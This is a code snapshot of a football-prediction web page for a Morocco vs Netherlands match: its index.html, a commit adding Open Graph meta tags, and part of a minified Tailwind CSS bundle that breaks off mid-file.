
==== index.html @ b8837db4 "Update script and stylesheet references in index.html" ====
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>⚽</text></svg>" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Football Predictions | Morocco vs Netherlands</title>
    <meta name="description" content="Predict the epic showdown between Morocco and Netherlands on June 30, 2026" />
    <meta property="og:title" content="Football Predictions | Morocco vs Netherlands" />
    <meta property="og:description" content="Predict the epic showdown between Morocco and Netherlands on June 30, 2026" />
    <meta property="og:type" content="website" />
    <meta name="twitter:card" content="summary_large_image" />
    <style>
      body {
        margin: 0;
        padding: 0;
        background: #0a0a0a;
      }
    </style>
    <script type="module" crossorigin src="/assets/index-CmvQo-il.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-aUGwSTEG.css">
  </head>
  <body>
    <div id="root"></div>
  </body>
</html>

==== commit 1d357b46: "Add Open Graph meta tags to index.html Added Open Graph meta tags for image and URL." ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,14 @@
 <html lang="ar" dir="rtl">
   <head>
     <meta charset="UTF-8" />
+
+
+
+<meta property="og:image" content="https://worldcup-predictions.predict-wc2026.workers.dev/WorldCup.jpeg" />
+<meta property="og:url" content="https://worldcup-predictions.predict-wc2026.workers.dev" />
+
+
+    
     <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>⚽</text></svg>" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Football Predictions | Morocco vs Netherlands</title>
--- a/assets/index-aUGwSTEG.css
+++ b/assets/index-aUGwSTEG.css
@@ -0,0 +1 @@
+*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.inset-2{top:.5rem;right:.5rem;bottom:.5rem;left:.5rem}.inset-\[-20px\]{top:-20px;right:-20px;bottom:-20px;left:-20px}.inset-\[-2px\]{top:-2px;right:-2px;bottom:-2px;left:-2px}.inset-\[-40px\]{top:-40px;right:-40px;bottom:-40px;left:-40px}.bottom-1\/3{bottom:33.333333%}.bottom-6{bottom:1.5rem}.left-10{left:2.5rem}.left-20{left:5rem}.left-4{left:1rem}.right-20{right:5rem}.right-3{right:.75rem}.right-4{right:1rem}.right-6{right:1.5rem}.top-1\/2{top:50%}.top-1\/3{top:33.333333%}.top-1\/4{top:25%}.top-4{top:1rem}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-2{margin-left:.5rem}.mt-4{margin-top:1rem}.mt-8{margin-top:2rem}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-40{height:10rem}.h-5{height:1.25rem}.h-8{height:2rem}.h-full{height:100%}.max-h-\[400px\]{max-height:400px}.min-h-screen{min-height:100vh}.w-16{width:4rem}.w-2{width:.5rem}.w-20{width:5rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-8{width:2rem}.w-full{width:100%}.min-w-0{min-width:0px}.max-w-6xl{max-width:72rem}.max-w-md{max-width:28rem}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.animate-shine-sweep{animation:shineSweep 5s ease-in-out infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-t-full{border-top-left-radius:9999px;border-top-right-radius:9999px}.border{border-width:1px}.border-2{border-width:2px}.border-t{border-top-width:1px}.border-amber-500\/30{border-color:#f59e0b4d}.border-green-500{--tw-border-opacity: 1;border-color:rgb(34 197 94 / var(--tw-border-opacity, 1))}.border-green-500\/50{border-color:#22c55e80}.border-orange-500\/50{border-color:#f9731680}.border-red-500{--tw-border-opacity: 1;border-color:rgb(239 68 68 / var(--tw-border-opacity, 1))}.border-red-500\/50{border-color:#ef444480}.border-white\/10{border-color:#ffffff1a}.border-white\/\[0\.15\]{border-color:#ffffff26}.border-white\/\[0\.1\]{border-color:#ffffff1a}.bg-black\/70{background-color:#000000b3}.bg-blue-400{--tw-bg-opacity: 1;background-color:rgb(96 165 250 / var(--tw-bg-opacity, 1))}.bg-blue-800{--tw-bg-opacity: 1;background-color:rgb(30 64 175 / var(--tw-bg-opacity, 1))}.bg-green-400{--tw-bg-opacity: 1;background-color:rgb(74 222 128 / var(--tw-bg-opacity, 1))}.bg-orange-400{--tw-bg-opacity: 1;background-color:rgb(251 146 60 / var(--tw-bg-opacity, 1))}.bg-red-500\/20{background-color:#ef444433}.bg-red-600{--tw-bg-opacity: 1;background-color:rgb(220 38 38 / var(--tw-bg-opacity, 1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-white\/\[0\.02\]{background-color:#ffffff05}.bg-white\/\[0\.03\]{background-color:#ffffff08}.bg-white\/\[0\.05\]{background-color:#ffffff0d}.bg-\[radial-gradient\(ellipse_at_center\,_rgba\(34\,197\,94\,0\.1\)_0\%\,_transparent_70\%\)\]{background-image:radial-gradient(ellipse at center,rgba(34,197,94,.1) 0%,transparent 70%)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-amber-400{--tw-gradient-from: #fbbf24 var(--tw-gradient-from-position);--tw-gradient-to: rgb(251 191 36 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-amber-900\/30{--tw-gradient-from: rgb(120 53 15 / .3) var(--tw-gradient-from-position);--tw-gradient-to: rgb(120 53 15 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-amber-900\/80{--tw-gradient-from: rgb(120 53 15 / .8) var(--tw-gradient-from-position);--tw-gradient-to: rgb(120 53 15 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-blue-500{--tw-gradient-from: #3b82f6 var(--tw-gradient-from-position);--tw-gradient-to: rgb(59 130 246 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-emerald-500{--tw-gradient-from: #10b981 var(--tw-gradient-from-position);--tw-gradient-to: rgb(16 185 129 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-gray-600{--tw-gradient-from: #4b5563 var(--tw-gradient-from-position);--tw-gradient-to: rgb(75 85 99 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-gray-900\/90{--tw-gradient-from: rgb(17 24 39 / .9) var(--tw-gradient-from-position);--tw-gradient-to: rgb(17 24 39 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-green-500{--tw-gradient-from: #22c55e var(--tw-gradient-from-position);--tw-gradient-to: rgb(34 197 94 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-green-600{--tw-gradient-from: #16a34a var(--tw-gradient-from-position);--tw-gradient-to: rgb(22 163 74 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-orange-600{--tw-gradient-from: #ea580c var(--tw-gradient-from-position);--tw-gradient-to: rgb(234 88 12 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-white\/20{--tw-gradient-from: rgb(255 255 255 / .2) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-white\/\[0\.1\]{--tw-gradient-from: rgb(255 255 255 / .1) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-yellow-400{--tw-gradient-from: #facc15 var(--tw-gradient-from-position);--tw-gradient-to: rgb(250 204 21 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.via-amber-500{--tw-gradient-to: rgb(245 158 11 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), #f59e0b var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-cyan-500{--tw-gradient-to: rgb(6 182 212 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), #06b6d4 var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-purple-500{--tw-gradient-to: rgb(168 85 247 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), #a855f7 var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-transparent{--tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), transparent var(--tw-gradient-via-position), var(--tw-gradient-to)}.to-black\/90{--tw-gradient-to: rgb(0 0 0 / .9) var(--tw-gradient-to-position)}.to-blue-500{--tw-gradient-to: #3b82f6 var(--tw-gradient-to-position)}.to-emerald-500{--tw-gradient-to: #10b981 var(--tw-gradient-to-position)}.to-gray-400{--tw-gradient-to: #9ca3af var(--tw-gradient-to-position)}.to-green-400{--tw-gradient-to: #4ade80 var(--tw-gradient-to-position)}.to-orange-400{--tw-gradient-to: #fb923c var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to: transparent var(--tw-gradient-to-position)}.to-yellow-400{--tw-gradient-to: #facc15 var(--tw-gradient-to-position)}.to-yellow-500{--tw-gradient-to: #eab308 var(--tw-gradient-to-position)}.to-yellow-900\/20{--tw-gradient-to: rgb(113 63 18 / .2) var(--tw-gradient-to-position)}.to-yellow-900\/80{--tw-gradient-to: rgb(113 63 18 / .8) var(--tw-gradient-to-position)}.bg-\[length\:200\%_100\%\]{background-size:200% 100%}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-20{padding-bottom:5rem}.pr-12{padding-right:3rem}.pr-2{padding-right:.5rem}.pt-8{padding-top:2rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.uppercase{text-transform:uppercase}.leading-relaxed{line-height:1.625}.tracking-wider{letter-spacing:.05em}.text-amber-200\/70{color:#fde68ab3}.text-amber-400{--tw-text-opacity: 1;color:rgb(251 191 36 / var(--tw-text-opacity, 1))}.text-amber-400\/70{color:#fbbf24b3}.text-green-400{--tw-text-opacity: 1;color:rgb(74 222 128 / var(--tw-text-opacity, 1))}.text-orange-400{--tw-text-opacity: 1;color:rgb(251 146 60 / var(--tw-text-opacity, 1))}.text-red-400{--tw-text-opacity: 1;color:rgb(248 113 113 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-white\/20{color:#fff3}.text-white\/30{color:#ffffff4d}.text-white\/40{color:#fff6}.text-white\/50{color:#ffffff80}.text-white\/70{color:#ffffffb3}.placeholder-white\/40::-moz-placeholder{color:#fff6}.placeholder-white\/40::placeholder{color:#fff6}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.shadow-\[0_0_30px_rgba\(234\,179\,8\,0\.4\)\]{--tw-shadow: 0 0 30px rgba(234,179,8,.4);--tw-shadow-colored: 0 0 30px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_30px_rgba\(239\,68\,68\,0\.3\)\]{--tw-shadow: 0 0 30px rgba(239,68,68,.3);--tw-shadow-colored: 0 0 30px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_30px_rgba\(249\,115\,22\,0\.3\)\]{--tw-shadow: 0 0 30px rgba(249,115,22,.3);--tw-shadow-colored: 0 0 30px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_30px_rgba\(34\,197\,94\,0\.3\)\]{--tw-shadow: 0 0 30px rgba(34,197,94,.3);--tw-shadow-colored: 0 0 30px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_30px_rgba\(59\,130\,246\,0\.3\)\]{--tw-shadow: 0 0 30px rgba(59,130,246,.3);--tw-shadow-colored: 0 0 30px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-gray-500\/30{--tw-shadow-color: rgb(107 114 128 / .3);--tw-shadow: var(--tw-shadow-colored)}.shadow-green-500\/30{--tw-shadow-color: rgb(34 197 94 / .3);--tw-shadow: var(--tw-shadow-colored)}.shadow-orange-500\/30{--tw-shadow-color: rgb(249 115 22 / .3);--tw-shadow: var(--tw-shadow-colored)}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-md{--tw-blur: blur(12px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-sm{--tw-blur: blur(4px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-xl{--tw-blur: blur(24px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-xl{--tw-backdrop-blur: blur(24px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) 